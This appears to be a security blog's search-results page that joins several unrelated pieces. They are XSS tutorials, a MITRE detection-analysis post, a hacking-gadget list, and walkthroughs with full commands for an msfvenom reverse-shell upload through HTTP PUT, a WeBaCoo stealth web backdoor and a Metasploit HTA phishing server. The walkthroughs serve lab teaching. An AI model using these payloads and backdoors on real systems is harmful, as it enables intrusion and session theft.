Search Results for: Payload


Everything about Cross-Site Scripting (XSS)

During surfing the web sometimes we welcomed with a pop-up, after entering a web page. Even on our website now have a pop-up for the very first time. Suppose our system can be attacked by these pop-ups, may be malicious payloads comes in to our system or our sensitive data is stolen.

xss cross site scripting kali linux thumbnail

Today in our this article we will going to cover the Cross-Site Scripting and we also learn how an attacker executes malicious JavaScript codes over at the input field and generates pop-us to deface the web-application or hijack user’s session.

Pop-up JavaScript’s relation to XSS

JavaScript is one of the most popular programming language of the web, more than 93% websites uses JavaScript. It is very flexible and easily mixes with the HTML codes.

A HTML webpage embedded with JavaScript shows it magic after the webpage loaded on the browser. JavaScript uses some functions to load an object over on a webpage. Functions like Onload, Onmouseover, Onclick etc. Then it prompts the alert as it coded. That’s why basically XSS payloads uses JavaScript codes.

Basics of Cross-Site Scripting (XSS)

Cross-Site Scripting aka XSS is a client side code injection attack where attacker is able to execute malicious scripts into trusted websites. All the websites are not vulnerable to XSS, only those websites or web-applications are effected where the input-parameters are not properly validated. From there attacker can send malicious JavaScript codes, and the user of the web-application has no way to know that it is loading attacker scripts. That’s why XSS is too much dangerous.

Confused with what we are talking about? Don’t like too much theory? Let we come to practical examples. Before that we should know that XSS are mainly three types, those are following:

  1. Stored XSS
  2. Reflected XSS
  3. DOM-based XSS

Stored XSS

“Stored XSS” is also known as “Persistence XSS” or “Type I”, as we can know from the name that it will be stored, that means attacker’s malicious JavaScript codes will be “stored” on the web-applications database, and the server further drops it out back, when the client visits the perticular website.

Because this happens in a very legitimate way, like when the client/user clicks or hovers a particular infected section, the injected malicious JavaScript code will get executed by the browser as it was already saved into the web-application’s database. For that being reason this attack doesn’t requires any phishing technique to trap the user.

The most common example of “Stored XSS” is the comment section of the websites, which allow any user to write his comment as in the form for comments. Now lets have a look with an example:

A web-application is asking to users to submit their feedback, in the following screenshot we can see the two fields one is for name and another is for the comment.

storage based XSS example

Now when we fill the form and hit “Sign Guestbook” button to leave our feedback, our entry gets stored into the database. We can see the database section highlighted in the following screenshot:

xss stored testing

In this case the developer trusts us and hadn’t put any validator in the fields, or may be he forget to add validators. So this if this loophole found by an attacker, the attacker can take advantage of it. Without typing the comment in the Message section attacker may run any malicious script. The following script is given for an example:

<script>alert("This website is hacked")</script>

When we put the JavaScript code into the “Message” section, we can see the web-application reflects with an alert poop-up.

stored based xss

In the database section we can see that the database has been updated with name, but the message section is empty.

xss stored database

This is a clear indication that our/attacker’s script is successfully injected.

Now let’s check if it really submitted on the database or not? We open another browser (Chrome) and try to submit a genuine feedback.

xss stored comment

Here when we hit the “Sign Guestbook” button our this browser will execute the injected script, as we can see in the following screenshot:

We can see this also reflects our injected script, because it stored our input in the database. This is the stored based XSS.

Reflected XSS

Reflected XSS is also known as “Non-Persistence XSS” or “Type II”. When the web-application responds immediately on client’s input without validating what the client entered, this can lead an attacker to inject malicious browser executable code inside the single HTML response. This is also called “non-persistence”, because the malicious script doesn’t get stored inside the web-application’s database. That’s why the attacker needs to send the malicious link through phishing in order to trap the client.

Reflected XSS is the most common and it can be easily found on the “website’s search fields” where the attacker injects some malicious JavaScript codes in the text box/search box and, if the website is vulnerable, the web-page returns up the event described into the script.

Reflected XSS are mainly two types:

  • Reflected XSS GET
  • Reflected XSS POST

Lets check the concept of reflected XSS, we need to check the following scenario:

Here we have a webpage where we can enter our name and submit it. So, when we enter our name and submit it. A message prompts back over the screen, and say hello to us.

reflected xss reflecting name

If we look at the URL then we can see the “name” parameter in the URL shows up that, that means the data has been requested over through the GET method.

Now we are going to try to generate some pop-ups by injecting JavaScript codes over into this “name” parameter as:

<script>alert("This is reflected XSS, and you got hacked")</script>

We need to put this script on the URL where our name was,

example of reflected XSS

Now we can see that our JavaScript code is executed as an alert in the following screenshot:

reflected XSS

Actually the developer didn’t set up any input validation over the function, and our input simply get “echo“.

This is an example of reflected XSS using GET method, for reflected XSS POST method we can’t see the request on the URL, in that case we need to use Burpsuite or WebScarab like tools to change the request and inject our JavaScript codes.

DOM-Based XSS

DOM-Based XSS is the vulnerability which appears up in a Document Object Model rather than in the HTML pages. But before that we need to know what is Document Object Model.

DOM or Document Object Model describes up the different web-page segments like – title, headings, forms, tables etc, and even the hierarchical structure of an HTML page. That because this API increases the skill of the developers to produce and change HTML and XML documents as programming objects.

When an HTML document is loaded into a web browser, it becomes a “Document Object”.

DOM-based XSS vulnerabilities normally arise when JavaScript takes data from an attacker-controllable source, such as the URL, and passes it to a sink (a dangerous JavaScript function or DOM object as eval()) that supports dynamic code execution.

This attack is different from stored and reflected XSS attacks because over in this attack developer can’t find the dangerous script in the HTML source code as well as in the HTML response, it only can be observed during the execution time. Didn’t understand well, let’s check out a DOM-based XSS example.

The following application permits us to opt a language shown in the following screenshot:

Dom-based XSS

If we choose our language then we can see it on the URL. like previous (Reflected XSS GET) we can manipulate the URL to get the alert.

#<script>alert("This is DOM XSS, and you got hacked")</script>

Then if we try to change the language we can see following:

alert for dom-based XSS

After the language we put a ‘#’, this is the major diffrence between DOM-BAsed XSS and Reflected or Stored XSS is that it can’t be stopped by server-side filters because anything written after the ‘#’ (hash) will never forward to the server.

XSS Exploitation

Haha ?, what the hell if we get an alert by doing these kind of stuffs, just this? nothing else? We click on the OK button and the pop-up alert is vanishing.

Wait, the pop-up speaks about a lot words. Let’s go back to the the first place, “We’ve come a long way from where we began”. Back to the Stored XSS section.

Here, in the stored XSS section, we know that our input is stored on the database of the web-application. In our previous example we created just an alert but we can do much more then it. For an example if we put any name in the name field and put the following JavaScript code on the message field.

<script>alert(document.cookie)</script>

And we captured the cookie as we can see in the following screenshot:

xss stored exploit coockie capture

Now, if we navigate away from this page, from another browser, then return to the XSS stored page, our code should run again and present a pop-up with the cookie for the current session. This can be expanded upon greatly, and with a bit more knowledge of JavaScript, an attacker can do a lot of damage.

To know more about exploitation of XSS we can go though this official PortSwigger documentation, this is well written.

Preventing XSS Attacks

As a cybersecurity expert we try to find bugs on various services, not only that fixing them or giving an idea to fix them is also our duty. Forestalling Cross-Site scripting or XSS is trivial some times however can be a lot harder relying upon the intricacy of the application and the manners in which it handles client controllable information.

Normally we can stop XSS by using following guide:

  • Validate input from user. At the point where user input is received, filter as strictly as possible based on what is expected or valid inputs.
  • Encode data on output from server. Where user-controllable data is output in HTTP responses, we should encode the output to prevent it from being interpreted as active content. Depending on the output context, this might require applying combinations of HTML, URL, JavaScript, and CSS encoding.
  • Using appropriate response headers. To stop XSS in HTTP responses that are not intended to contain any HTML or JavaScript, we can use the Content-Type and X-Content-Type-Options headers to ensure that browsers interpret the responses in the way we intend.
  • Content Security Policy. As the last line of our defense, we can use Content Security Policy (CSP) to reduce the severity of any XSS vulnerabilities that still come.

There are tons of more article on this we can get from the internet. We found a very detailed article on preventing XSS attacks.

Love our articles? Make sure to follow us on Twitter and GitHub, we post article updates there. To join our KaliLinuxIn family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

Actionable Detections: An Analysis of ATT&CK Evaluations Data Part 2 of 2

In part 1 of this blog series, we introduced how you can break down and understand detections by security products. When analyzing ATT&CK Evaluations results, we have found it helpful to assess and deconstruct each detection based on three key benchmarks:

  1. Availability — Is the detection capability gathering the necessary data?
  2. Efficacy — Can the gathered data be processed into meaningful information?
  3. Actionability — Is the provided information sufficient to act on?

The first two benchmarks (availability and efficacy) are naturally defined by data sources, from which context is derived. Context, understanding the true meaning and consequences of events, is what enables actionability, but is limited to what raw data inputs you consume (availability), as well as consuming enough of the right data to make sense of the situation (efficacy).

In this second and final part of this blog series, we address the always relevant question of “so what?” and provide insight into why we are so excited to introduce protections into the next round of ATT&CK Evaluations. Detecting malicious events is not the final solution to thwarting adversaries, as some action needs to be taken to mitigate, remediate, and prevent current and future threats activity. The context provided by data sources is what enables us to make these actionable decisions, whether they are operational (ex: killing a malicious process) or strategic (ex: hardening an environment in an attempt to prevent the execution of malicious processes).

Actionability: The So What

Every detection ends with actionability, where the value of the entire detection process is realized. The actionable decisions we make begins with the available context surrounding a detection. However, generating detections does not guarantee successful actionability, as there are many other factors that challenge the strength of a detection’s context and must be addressed. We will explore and highlight these critical factors in the following case study.

Case Study: Credential Dumping (T1003)

Day 2 of the APT29 Emulation included a very interesting implementation of Credential Dumping (T1003). As described in publicly available cyber threat intelligence, APT29 has dumped plain-text credentials from victims using a PowerShell implementation of Mimikatz (Invoke-Mimikatz) hidden in and executed from a custom WMI class. Similar to the APT29 malware, we emulated this complex behavior in a single PowerShell script that was evaluated as steps 14.B.1 through 14.B.6, which leads us to our first actionability challenge.

stepFourteen_credDump.ps1 used to emulate the APT29 credential dumping behavior

Factor 1: Detecting a Behavior is not Detecting Every Technique: The One to Many Problem

We’ve learned a lot during our ATT&CK Evaluations journey. One of our biggest realizations relates to the difference between experimentation and real-world application. In the lab, we’re interested in capturing and analyzing every available data point to garner the maximum amount of specific and measurable results that we can analyze and draw conclusions from. However, reality is often much different, as real-world success may be based on maximizing the value of a single, seemingly less significant data point within an experiment.

This idea is highlighted by the credential dumping case study. The credential dumping behavior of the APT29 emulation was evaluated as six different but connected techniques, each with its own detection criteria and results.

Techniques associated with the emulated APT29 credential dumping behavior

These granular results are critical to Evaluations, where we aim to identify strengths/gaps and ultimately promote improvements, one technique at a time. But as defenders in the real world, do we actually need to detect every technique within this behavior to have a fighting chance at actionability?

The answer to this question of course circles back to context. Detecting each technique within this behavior provides an integral factor to understanding the entire scenario and how a defender could respond:

Potential defensive actions based on the emulated APT29 credential dumping behavior

As demonstrated above, the detection of each individual technique may provide unique context that can lead to a more complete actionable response. However, we can also see that the defensive action associated with each individual technique could prevent the behavior, as interrupting even a single technique of this behavior would stop the adversary from successfully obtaining credentials. Also, each defensive action could reveal more context that leads to the detection of the other connected techniques (e.g., investigating the WMI class would reveal the code to download and execute Mimikatz). These conclusions on the interrelationship between connected techniques leads to our next factor of actionability.

Factor 2: The Value Chain of Correlated

Although we provide Evaluations results one technique at a time, in reality, breaches are a series of connected techniques and behaviors. As the credential dumping case study shows, the behavior is a series of functionally dependent techniques an adversary uses to accomplish a single goal (obtaining credentials). One break in that process may render the behavior unsuccessful.

This concept directly relates to the Evaluation’s detection Correlated modifier (known in the APT3 Evaluation round as Tainted). Defined as presenting a detection “as being descendant of events previously identified as suspicious/malicious,” this highlights another factor of the actionability of a detection. Specifically, the actionability of a detection can be enhanced by detections of previous techniques and behaviors.

Example application of the Correlated modifier

To clarify this point, let’s review the credential dumping case study. Typically discovery techniques, such as the process discovery (T1057) in step 14.B.2, have less impactful potential defensive responsive actions. Unless the adversary discovery can easily be recognized as potentially malicious (such as scanning entire IP ranges), these techniques may blend into the “noise” of benign user activity. Since discovery techniques often utilize legitimate system utilities (such as binaries or protocols regularly used by users and services), preventing execution of these techniques may render systems unusable.

Mitigation provided for ATT&CK T1057 — Process Discovery

So how does the correlated modifier enhance actionability? Even if the process discovery in Step 14.B.2 is detected, as defenders, what can we confidently do with this information? Is killing every process discovering other processes an appropriate response, or do we need more context to make a better decision? In this case, detecting that technique alone is probably not enough to take action, but if we connect 14.B.2 back to 14.B.1 and recognize that the process discovery is being executed from an abnormal WMI execution (more context), we may have what we need to make a sound defensive action.

The power of correlation does not just exist within a single behavior. As we previously discussed, a breach is a series of connected behaviors. In our credential dumping case study, the behaviors of step 14.B are preceded by various detectable behaviors such as executing a malicious payload (Step 11.A) and bypassing UAC to elevate privileges (Step 14.A). Correlation enhances actionability by providing more context, not specifically to a single technique but rather to the entire story of behaviors. This leads to our final factor of actionability, which addresses how to detect the gaps in this story.

Factor 3: The Cost of “Misses”

In a perfect world, every story has a complete beginning, middle, and end. Each part of the story builds upon the previous parts and flows into the next. With detections, we capture this as correlation, where our context of the adversary’s story increases with each new detection. But does that context disappear if a piece is missing?

Looking back at the credential dumping case study, we are reminded that although not ideal, in the real world we can possibly tolerate “misses.” For example, even if we did not detect the credential dumping technique (14.B.4), we could potentially still understand the behavior based on the surrounding context. Detections capturing the write of the Mimikatz file (14.B.3) and saving the Mimikatz results (14.B.5) could fill in the missing gap (at least enough to take action) based on correlation and the surrounding context of the story.

Bringing Everything Together: See the Forest for the Trees

Context is key, but as the credential dumping case study highlighted detecting a behavior is not detecting every technique. If we organize and interpret our data correctly, we may not need to connect every piece of the puzzle to understand and act on the situation in front of us.

Can we determine what this incomplete image is?

As Keith McCammon outlined during his ATT&CKcon 2.0 presentation, Prioritizing Data Sources for Minimum Viable Detection, we need to focus on “the probable” vice “the possible.” In the case of detections, this translates to the conclusion that with the right context we don’t need to detect everything to be effective. We must learn to operate with and make the most of what we have. While we should always continually innovate and improve, this is another practical recognition of how we interpret the ATT&CK Evaluation results and how understanding detection capabilities can make us better defenders.

Actionability in the Context of ATT&CK Evaluations

In this two-part blog series, we discussed how we deconstruct and analyze detections using the availability, efficacy, and actionability benchmarks. As explained both in this post and in part 1, we continuously try to evolve and advance the way we execute and share Evaluations results. Along with data sources in the detection categories to address availability and efficacy, additional adjustments will be made to our Carbanak and FIN7 evaluations. As we shared here, these will include the introduction of the protections evaluations and a new approach to illuminating each vendor’s alert and correlation strategy. We believe these changes will further highlight the actionability of each detection.

Carbanak+FIN7 Evaluation Protection Categories

We hope that this series, as well as the corresponding changes to ATT&CK Evaluations, enhances your ability to use the results. Please reach out to us with any additional feedback or ideas on how we can provide more value. As always, stay healthy and safe.

©2020 The MITRE Corporation. ALL RIGHTS RESERVED. Approved for public release. Distribution unlimited 20–00876–5.


Actionable Detections: An Analysis of ATT&CK Evaluations Data Part 2 of 2 was originally published in MITRE ATT&CK® on Medium, where people are continuing the conversation by highlighting and responding to this story.

15 Powerful Gadgets For Ethical Hackers | Hardware Tools for Hackers in 2021

Our in this platform we usually talk about various applications and their uses to check loopholes on systems. But penetration testers not only uses software applications, they also need some hardware to perform the tasks. In this detailed article we are going to cover hardware devices & gadgets used by an ethical hacker. Let’s start with a warning.

Warning:- This article is written for educational purpose only. To make it more ethical, we just only talk about the hardware devices publicly available in Amazon. Using these devices on our own for educational purpose isn’t crime, but using these devices against others without proper permission is illegal. So use these devices responsibly, we and Amazon will not be responsible for talking and selling these kind of product.

Hardwares and gadgets used by hackers

Lets start with a computer, most of cybersecurity experts prefer laptops, not desktops because laptops are portable. We had wrote an entire article about best laptops for Kali Linux, Moving forward ethical hackers uses some other hardware devices that is our main topic for today.

1. Raspberry Pi 4

Raspberry Pi dominating the market of single board computers (SBC). This device used by almost every security personals.

Raspberry pi

This is very useful we can install entire Kali Linux on this credit card sized computer. Raspberry Pi also can be used in many other projects. Cybersecurity experts use it on various way. We can see in Mr. Robot Season 1 Episode 5, how Elliot hacked the climate control network to destroy magnetic tapes.

There are unlimited uses of raspberry pi for an ethical hacker. This device is a must have for everyone on infosec field.

buy Raspberry Pi on amazon

2. Raspberry Pi Zero W

This is a small handheld computer, ideal for carrying the best penetration testing software tools, and to handle all the external hardware hacking tools. The most known Cybersecurity distro for it is P0wnP1 A.L.O.A. and Kali Linux. P4wnP1 is a highly customizable USB attack platform, based on a low cost Raspberry Pi Zero or Raspberry Pi Zero W. The successor of P4wnP1 is called P4wnP1 A.L.O.A. We recommend the USB type-A pongo-pin adapter shown in the above picture.

We also can use it a headless system (without monitor). This device connected with a power bank in our bag and we can control it from our mobile device on our hand(using VNC).

buy from amazon

3. USB Rubber Ducky

usb rubber ducky

USB Rubber ducky is created and developed by Hak5. Nearly every computing devices accepts human input from keyboards, hence the ubiquitous HID specification – or Human Interface Device. Keyboards announce themselves to computers as HID devices and are in turn automatically recognized and accepted.

The USB Rubber Ducky delivers powerful payloads in seconds by taking advantage of the target computers inherent trust all while deceiving humans by posing as an ordinary USB drive.

In simple words, if we plug it on a computer, the computer think it is a keyboard and it will inject (type, save and execute) our preset payload on the computer. There are lots of payload available for this device. Also we can easily write our own code.

This is one of the bast way to compromise a system having physical access.

buy from amazon

4. WiFi Pineapple

The Wi-Fi pineapple is the original Wi-Fi attack tool developed by Hak5. There are three different models available from Hak5. They all are good, here we choose Mark VII model for it’s value for money.

Wifi pineeapple

This will automate the auditing of WiFi networks and saves the results. We can control it with awesome web based interface. This is really a very good product for security testing o wireless networks.

buy from amazon

5. HackRF One

HackRF One from Great Scott Gadgets is a Software Defined Radio peripheral capable of transmission or reception of radio signals from 1 MHz to 6 GHz. Designed to enable test and development of modern and next generation radio technologies. We can read and manipulate radio frequencies using this device.

hackrf one

HackRF One is an open-source hardware platform that can be used as a USB peripheral or programmed for stand- alone operation. This SDR offers one important improvement compared to other cheap alternatives. But the Radio Frequency (RF) quality isn’t good as expected.

buy from amazon

6. Ubertooth One

Ubertooth One is the most famous Bluetooth hacking tool we can find on the market. It is an open source 2.4 GHz wireless development platform suitable for Bluetooth hacking. Commercial Bluetooth monitoring equipment can easily be priced at over $10,000 , so the Ubertooth was designed to be an affordable alternative platform for monitoring and development of new BT, BLE and similar wireless technologies.

ubertooth

Ubertooth One is designed primarily as an advanced Bluetooth receiver, offering capabilities beyond that of traditional adapters, which allow for it to be used as a BT signal sniffing and monitoring platform. Although the device hardware will accommodate signal broadcasting, the firmware currently only supports receiving and minimal advertising channel transmission features.

buy from amazon

7. WiFi Deauther Watch

As the name said it’s a deauther, it de-authenticate the WiFi users and they got disconnected. It’s not a jammer. It uses ESP8266 WiFi development board to do so. Here it’s watch version is looks super cool gadget for every hacker.

wifi deauther

While a jammer just creates noise on a specific frequency range (i.e. 2.4 GHz), a deauthentication attack is only possible due to a vulnerability in the Wi-Fi (802.11) standard. The deauther does not interfere with any frequencies, it is just sending a few Wi-Fi packets that let certain devices disconnect. That enables us to specifically select every target. A jammer just blocks everything within a radius and is therefore highly illegal to use.

buy from amazon

8. USB Killer

Computers doesn’t check the current flowing through USB, because it uses computers own power and can’t transmit more voltage. But what if we took an advantage of this to burn our (using on others is totally illegal) entire system.

USB Killer

When plugged into a device, the USB Killer rapidly charges its capacitors from the USB power lines. When the device is charged, -200VDC is discharged over the data lines of the host device. This charge/discharge cycle is repeated many times per second, until the USB Killer is removed. As the result target device becomes burned and unrepairable.

Its compact size and flash-drive style housing makes it an important device in every pen-tester’s toolkit. It can be used multiple times as we want.

buy from amazon

9. Bad USB

This is a super alternative of USB Rubber Ducky. This device contains customized HW based on Atmega32u4 and ESP-12S. This device allows keystrokes to be sent via Wi-Fi to a target machine. The target recognizes the Ducky as both a standard HID keyboard and a serial port, allows interactive commands and scripts to be executed on the target remotely.

bad usb with wifi

Attacker can easily carry it as a thumb drive and plug into any PC to inject payload, running own command on it, it also can be controlled over WiFi. It looks like innocent USB thumb drive, which is a great advantage. But this is doesn’t have faster speed like USB Rubber Ducky.

buy from amazon

10. Hardware Keylogger

A hardware keylogger can be inserted between USB keyboard and computer. It captures all the keystrokes made from the keyboard, must have thing for every cybersecurity expert.

hardware keylogger

This is a basic hardware keylogger. It has 16 MB storage. Which is sufficient to capture keystrokes for a year generally. Later we can remove it and plug on our computer to read the keystrokes. Some keyloggers comes with WiFi controlling and SMS controlling functionality. No software can detect it’s there.

buy from amazon

11. Adafruit Bluefruit LE Sniffer

Adafruit luefruit LE Friend is programmed with a special firmware image thatturns it into an easy to use Bluetooth Low Energy sniffer. We can passively capture data exchanges between two Bluetooth Low Energy (BLE) devices, pushing the data into Wireshark, the open source network analysis tool, where you can visualize things on a packet level, with useful descriptors to help us make sense of the values without having to crack open the 2000 page Bluetooth 4.0 Core Specification every time.

ble sniffer

Note: We can only use this device to listen on Bluetooth Low Energy devices! It will not work on Bluetooth (classic) devices. Firmware V2 is an improved firmware from Nordic now has better Wireshark-streaming sniffer software that works with all OS for live-streamed BLE sniffing. The sniffer firmware cannot be used with the Nordic DFU bootloader firmware, which means that if we want to reprogram this device you must use a J-Link (and a SWD programmer board). We cannot over-the-air (OTA) reprogram it.

buy from amazon

12. Micro-controllers

There are lots of micro-controllers used by ethical hackers. Some of them are must have in a ethical hackers backpack.

NodeMCU ESP8266

nodemcu esp8266

ESP8266 is a $6 WiFi development board and it can be used in various way, we can make WiFi deauther by our own. It also can be used to create phishing pages over WiFi.

buy from amazon

Arduino Pro Micro

This tiny micro-controller is one of the best choice for ethical hackers. We can make our own DIY USB Rubber Ducky.

Arduio pro micro

Arduino Pro Micro is really good thing at a very low price. But if we want to change the script then we need to reset and upload new script on it from our computer.

buy from amazon

13. RTL-SDR

RTL-SDR is a very cheap software defined radio that uses a DVB-T TV tuner dongle based on the RTL2832U chip-set.

rtl sdr devices

It can be used to intercept radio frequencies. We can use it for listening others conversations. It is also able to intercept GSM mobile calls and SMS. It is very useful for cybersecurity experts.

buy from amazon

14. Proxmark3 NFC RFID Card Reader

Owning a Promark3 means owing the most powerful and most complete device RFID/NFC (LF & HF) testing in the frequencies of 125KHz / 134KHz / 13.56MHz.

promark 3

This devices can make read the data of RFID and NFC cards and then make a copy of it. We can write the new copies on blank cards provided with this package. We we need more we can buy more blank cards on Amazon.

Therefore, investing some more bucks in upgrading it, it’s not a bad idea. To improve its range we need the extended range antennas for LF and HF.

Another new and nice upgrade for it, is the Blue Shark Bluetooth 2.0 upgrade, that permits controlling the proxmark3 wirelessly plus adding an external battery to create an autonomous proxmark3 that can be connected and controlled from your computer or smartphone. The Walrus NFC application has been updated to permit control by Bluetooth. It also fixes the high temperature concerns adding a metal cooler.

buy from amazon

WiFi Adapters (Monitor Mode & Packet Injection)

wifi adapter for kali linux

WiFi adapter specially which supports monitor mode and packet injection is essential for WiFi penetration testing. So most of the hackers uses it. We had noticed that Alfa makes awesome adapters for cyber-security personals. We already discussed it on our Best WiFi adapter for Kali Linux article. Please check out that article before buying an WiFi adapter.

Wifi adapter price on amazon

Something Extra

This is the gadgets for hackers we can directly buy from Amazon and help us on our ethical hacking journey. There are some more gadgets used by hackers but talking about them will be not ethical here. Most of them manufactured from china and available on some online stores. There are some cool stores like Hak5, but in this article we discussed about some gadgets which are openly available on Amazon.

Warning:- Using the above devices is not illegal. They are selling publicly on Amazon. But using these devices to harm anyone is totally illegal. We listed them for educational purpose and to safe ourselves from these kind of devices. If anyone uses this devices to harm anyone then we are not responsible for that, Amazon also not responsible. So use this devices responsibly, always remember:

Spiderman is also Anonymous

That’s for today. Love our articles? Make sure to follow us on Twitter and GitHub, we post article updates there. To join our KaliLinuxIn family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

Cadaver – Exploit HTTP PUT Vulnerability

Cadaver is a command line WebDAV client for UNIX. It supports uploading and downloading of a file on WebDAV. Cadaver comes pre-installed with Kali Linux. We can upload web shells also on a vulnerable system using HTTP PUT method.

Cadaver on Kali Linux to exploit http put vulnerability

What is HTTP PUT method?

PUT method originally introduced as one of the HTTP method to be used for file management works. The problem is if the HTTP PUT method is enabled on a web-server then it can be used to upload a malicious elements to the target server, thinking about a web shell?

How to check for HTTP PUT vulnerability?

To confirm that a target system has HTTP PUT method allowed us to upload malicious shells we can scan our target using Nikto. Here for an example we have Metasploitable 2 running.

running metasploitable2

We scan this vulnerable web server with Nikto by using following command:

nikto -h http://172.17.0.2/dav/

On the following screenshot we can see that this vulnerable web application allow us to save files on web server via HTTP PUT method:

vulnerable web application allow us to save files on web server via HTTP PUT method
Web application allow to save files on web server via HTTP PUT method

Now we need a web shell to upload here. We can use msfvenom or any other method. For msfvenom we need to run following command to create a web shell.

msfvenom -p php/meterpreter/reverse_tcp lhost=172.17.0.1 lport=4444 -f raw

Here the lhost is our attacker system IP address (172.17.0.1 in our case). After running the msfvenom command the RAW backdoor will be created, as we can see in the following screenshot:

RAW php web shell

Now we can create a shell.php (any name with .php file extension) and paste the highlighted payload/shell there. Now it’s ready to upload.

Upload Web Shell using Cadaver

As we said earlier Cadaver is a command line tool pre-installed in the Kali machine that enables the uploading and downloading of a file on WebDAV. Firstly, we need to specify our target using Cadaver by using following command:

cadaver http://172.17.0.2/dav/

Then we need to put our web shell php file by using following command:

put /home/kali/testshell.php

On the following screenshot we can see that we have successfully uploaded our web shell on our target web server.

cadaver uploaded shell on web

Now if we refresh our target website we can see that cadaver uploaded web shell to this server.

cadaver uploaded web payload on the server

Now we can easily exploit it by using msfconsole. We need to run msfconsole command on our terminal to open Metasploit Framework Console.

msfconsole

After opening msfconsole we set our handler, set payload, set lhost (attacker ip), set lport and exploit it by using following commands one by one.

use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 172.17.0.1
set lport 4444
exploit

Then our reverse tcp handler will started. We now need to click on our payload on the website.

just a click to exploit

BINGO !! WE GOT reverse SHELL.

Got shell

This is how we can exploit HTTP PUT vulnerability using Cadaver using our Kali Linux system.

invincibale gif funny

How to be Safe From HTTP PUT Vulnerability?

This method is used to change or delete the files from the target server’s file system. It is also higher risks on various file uploading vulnerabilities, and this vulnerability will lead various dangerous cyber attacks. To make servers more secure we suggest the file access permissions of the organizations secure servers should be limited with restricted access to authorized, if the organization are going to use HTTP PUT method.

Love our articles? Make sure to follow us on Twitter and GitHub, we post article updates there. To join our KaliLinuxIn family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

WeBaCoo — Web Backdoor Cookie Script-Kit

WeBaCoo (Web Backdoor Cookie) is a web backdoor script tool used to provide a stealth terminal-like connection via HTTP between the client and web server. It is a post exploitation tool capable to maintain access to a compromised web server. WeBaCoo was designed to operate under the radar of modern up-to-dated AV, NIDS, IPS, Network Firewalls and Application Firewalls, proving a stealth mechanism to execute system commands to the compromised server. This Perl script is used for creating backdoor and also we can connect our backdoor by using WeBaCoo.

Webacoo Kali Linux

WeBaCoo comes pre-installed on our Kali Linux machine. It is very easy to use. WeBaCoo has two operation modes:

  1. Generation: In this mode (-g), we can generate the backdoor code that contains PHP payloads.
  2. Terminal: In this mode (-t), we can connect to the backdoor on the compromised server.

The most interesting feature of WeBaCoo is that the connction between the web server and client is encoded in the HTTP header cookie, so it might not be detected by antivirus, network intrusion detection/prevention systems, network firewalls, and application firewalls.

First we check the help menu of WeBaCoo by using following command on our terminal window:

webacoo -h

In the following screenshot we can see the help of WeBaCoo tool.

webacoo help

Now we are going to create a PHP backdoor using this WeBaCoo by using following command:

webacoo -g -o /home/kali/testbackdoor.php

Here in the above command we have used -g flag to generate the backdoor and -o flag to set the output location (we can choose any output location, here we have choose our home directory i.e. home/kali then the name of output backdoor file).

After applying the above command we can see that our backdoor is created on the following screenshot:

webacoo web php backdoor created

Now it’s time to upload it on vulnerable server or website. Here we assume that the server does not force any restrictions. Such restrictions are those which could specify the required extension(s) of an uploaded file or its type of content. Allowing text or image type files for instance on a web server with no restrictions will allow for an uploaded malicious PHP file to bypass and execute as a web application with no problems.

In the following screenshot we can see that we have uploaded it on a vulnerable web application.

webacoo php backdoor uploaded to dvwa

The directory’s path to the uploaded file will show after the upload is successful (highlighted on the above screenshot). This path is the actual location of the uploaded file, we need this to access the payload.

Now we can access the backdoor by using our WeBaCoo tool. To do this we run following command on our terminal.

webacoo -t -u http://127.8.0.1/hackable/uploads/testbackdoor.php

After applying the above command we can see that backdoor is connected. To test it we have run some commands, as we can see in the following screenshot:

webacoo backdoor is connected

Here using (:) colon as a prefix, we can easily control our target by running local OS level commands.

Uploaded files always represent a major risk to web applications. The first step in many attacks is to get some code to the system to be attacked. Then the attack only needs to find a way to get the code executed. Using a file upload helps the attacker accomplish the first step.

This is how we can use WeBaCoo on our Kali Linux system as a backdoor generator as also as connect to our uploaded backdoor. WeBaCoo is very easy to use and very handy for everyone.

Warning:- Attacking other’s device/network without proper permission is illegal. This article is written for educational and awareness purpose only. Learn the things and stay safe, learning things are not illegal but using the knowledge against law is illegal. We have demonstrate things on the devices/networks that we own.

Love our articles? Make sure to follow us to get all our articles directly on inbox. We are also available on Twitter and GitHub, we post article updates there. To join our family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

Control other PC by Sending a Single Link

Day by day cyber attacks are increasing. Attackers are using new methods to gain controls on our systems. Now attackers can attack any Windows system by just sending a link. What to do? We need to learn how they do it? Then we can safe us from cyber attacks.

Control other PC by Sending a Single Link

In today’s article we are going to learning about a technique and we also learn how to be safe.

How to do it?

We are using our Kali Linux system for attacking on our Windows system. First of all we open our terminal window on Kali Linux system and open Metasploit console by using following command:

msfconsole

Then the Metasploit Framework will open in front of us as we can see in the following screenshot:

Metasploit Framework msfconsole

Here we can use following command to use “HTA Web Server”:

use exploit/windows/misc/hta_server

After applying this command this module will be loaded. 

use exploit/windows/misc/hta_server

This module hosts an HTML Application (HTA) that when opened will run a payload via Powershell. When a user navigates to the HTA file they will be prompted by IE twice before the payload is executed. Let’s use it.

Here we need to set lhost, as we know our listening host is our Kali Linux machine. So we use the IP address of our attacking system here (ip addr or ifconfig command to find it for specific interface). We use our wlan0 interface IP address by using following command:

set lhost 172.20.10.4

Now we set the server host on the same system using same IP address by using following command:

set srvhost 172.20.10.4

Our default payload is selected (windows/meterpreter/reverse_tcp), so we are keep it as default and set our port (any unused port), for example port 8222.

set lport 8222

The following screenshot shows the above process.

setting up metasploit hta server

Now we just need to exploit it to start our HTA server.

exploit

